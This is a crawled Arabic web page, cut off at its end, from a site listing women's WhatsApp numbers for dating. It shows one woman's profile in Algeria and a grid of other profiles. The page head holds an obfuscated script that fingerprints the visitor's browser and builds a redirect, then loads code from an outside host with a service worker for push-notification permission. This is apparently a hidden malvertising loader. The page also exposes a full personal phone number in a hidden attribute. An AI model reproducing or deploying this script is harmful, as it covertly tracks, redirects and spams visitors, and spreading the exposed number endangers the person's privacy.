

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/7e2pf9iam2/
body_size: 5632
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>ليلى 36 سنة | الجزائر(الجزائر‎‎) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="ليلى 36 سنة | الجزائر(الجزائر‎‎) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/7e2pf9iam2/1gb642n3t2f.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/7e2pf9iam2/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي ليلى أبلغ من العمر 36 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 34 ل الدردشة قاطن في الجزائر-الجزائر‎‎">
<meta name="description" content="مرحبا إسمي ليلى أبلغ من العمر 36 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 34 ل الدردشة قاطن في الجزائر-الجزائر‎‎">
<meta property="description" content="مرحبا إسمي ليلى أبلغ من العمر 36 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 34 ل الدردشة قاطن في الجزائر-الجزائر‎‎">
<meta itemprop="description" content="مرحبا إسمي ليلى أبلغ من العمر 36 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 34 ل الدردشة قاطن في الجزائر-الجزائر‎‎">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/7e2pf9iam2/1gb642n3t2f.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="ليلى 36 سنة | الجزائر(الجزائر‎‎) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي ليلى أبلغ من العمر 36 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 34 ل الدردشة قاطن في الجزائر-الجزائر‎‎">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/7e2pf9iam2/1gb642n3t2f.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/7e2pf9iam2/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/7e2pf9iam2/1gb642n3t2f.jpg" title="ليلى من الجزائر‎‎ - الجزائر تبحث عن رجال للتعارف و الزواج" alt="ليلى من الجزائر‎‎ - الجزائر تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>ليلى من الجزائر‎‎ - الجزائر تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>ليلى</td>
<td><strong>الحالة:</strong>مطلق(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></td>
<td><strong>أرغب في:</strong>الدردشة</td>
</tr>
<tr>
<td><strong>العمر:</strong>36 سنة</td>
<td><strong>أبحث عن رجال:</strong>+34 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0021346370197"><i class="fas fa-phone"></i>أظهر الرقم 00213XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/7e2pf9iam2/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/tk77j60i/"><img class="card-img-top" src="https://arkambanat.net/medias/tk77j60i/fg1oujej7t.jpg" alt="سميرة من الجزائر‎‎ أرقام بنات واتساب " title="سميرة من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سميرة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/tk77j60i/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/5uqd9p0kds/"><img class="card-img-top" src="https://arkambanat.net/medias/5uqd9p0kds/2ag6dtcl3.jpg" alt="منال من الجزائر‎‎ أرقام بنات واتساب " title="منال من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">منال</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/5uqd9p0kds/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3hqmgg7/"><img class="card-img-top" src="https://arkambanat.net/medias/3hqmgg7/2jtsuecip5.jpg" alt="مريم من الجزائر‎‎ أرقام بنات واتساب " title="مريم من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/3hqmgg7/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/12ui3r4j/"><img class="card-img-top" src="https://arkambanat.net/medias/12ui3r4j/ldme2a.jpg" alt="مريم من الجزائر‎‎ أرقام بنات واتساب " title="مريم من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/12ui3r4j/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/4vv2kip/"><img class="card-img-top" src="https://arkambanat.net/medias/4vv2kip/a8hflu7qm.jpg" alt="ندى من الجزائر‎‎ أرقام بنات واتساب " title="ندى من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ندى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/4vv2kip/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1bnjor/"><img class="card-img-top" src="https://arkambanat.net/medias/1bnjor/aaeth7hn.jpg" alt="مريم من الجزائر‎‎ أرقام بنات واتساب " title="مريم من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/1bnjor/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/f3nr3ffh3/"><img class="card-img-top" src="https://arkambanat.net/medias/f3nr3ffh3/1morj2lavo2.jpg" alt="مريم من الجزائر‎‎ أرقام بنات واتساب " title="مريم من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/f3nr3ffh3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1u3ra9bl2sn/"><img class="card-img-top" src="https://arkambanat.net/medias/1u3ra9bl2sn/1skioloet4c.jpg" alt="هاجر من الدار البيضاء أرقام بنات واتساب " title="هاجر من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">هاجر</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/1u3ra9bl2sn/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/fcq2e938j3/"><img class="card-img-top" src="https://arkambanat.net/medias/fcq2e938j3/advf55fd57.jpg" alt="مريم من الجزائر‎‎ أرقام بنات واتساب " title="مريم من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/fcq2e938j3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/t2qtasn1b/"><img class="card-img-top" src="https://arkambanat.net/medias/t2qtasn1b/15kam222lo.jpg" alt="مريم من الجزائر‎‎ أرقام بنات واتساب " title="مريم من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/t2qtasn1b/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3viatmfr1a/"><img class="card-img-top" src="https://arkambanat.net/medias/3viatmfr1a/1eae6i4219.jpg" alt="سلمى من الدار البيضاء أرقام بنات واتساب " title="سلمى من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/3viatmfr1a/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/jngj2c06ga5/"><img class="card-img-top" src="https://arkambanat.net/medias/jngj2c06ga5/5i0l0smve.jpg" alt="سراح من الجزائر‎‎ أرقام بنات واتساب " title="سراح من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سراح</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/jngj2c06ga5/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/5er84n367k/"><img class="card-img-top" src="https://arkambanat.net/medias/5er84n367k/649sjei6t2t.jpg" alt="سلمى من الدار البيضاء أرقام بنات واتساب " title="سلمى من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/5er84n367k/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/iprha1apfoaj/"><img class="card-img-top" src="https://arkambanat.net/medias/iprha1apfoaj/1oomuq5ll1m.jpg" alt="أحلام من الجزائر‎‎ أرقام بنات واتساب " title="أحلام من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">أحلام</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/iprha1apfoaj/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/q1tm17dkr3s2/"><img class="card-img-top" src="https://arkambanat.net/medias/q1tm17dkr3s2/1qna366q1v.jpg" alt="مريم من الجزائر‎‎ أرقام بنات واتساب " title="مريم من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/q1tm17dkr3s2/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/184tjm4jg/"><img class="card-img-top" src="https://arkambanat.net/medias/184tjm4jg/g2rs8p7ef8.jpg" alt="مريم من الجزائر‎‎ أرقام بنات واتساب " title="مريم من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/184tjm4jg/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/kvki2ti2qrd4/"><img class="card-img-top" src="https://arkambanat.net/medias/kvki2ti2qrd4/aan3f2rud.jpg" alt="مريم من الجزائر‎‎ أرقام بنات واتساب " title="مريم من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/kvki2ti2qrd4/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/5eflp9jn/"><img class="card-img-top" src="https://arkambanat.net/medias/5eflp9jn/6qeat1ab6v.jpg" alt="مريم من الجزائر‎‎ أرقام بنات واتساب " title="مريم من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/5eflp9jn/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1nh5ndv2/"><img class="card-img-top" src="https://arkambanat.net/medias/1nh5ndv2/1pvhgs47t4rj.jpg" alt="لمياء من الدار البيضاء أرقام بنات واتساب " title="لمياء من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">لمياء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/1nh5ndv2/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/ebocj7hr3/"><img class="card-img-top" src="https://arkambanat.net/medias/ebocj7hr3/c9pn6jk8b.jpg" alt="صوفية من الجزائر‎‎ أرقام بنات واتساب " title="صوفية من الجزائر‎‎ أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">صوفية</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/algeria/">الجزائر</a>-<a href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%E2%80%8E%E2%80%8E/">الجزائر‎‎</a></p>
<a href="https://arkambanat.net/profile/ebocj7hr3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=algeria"';
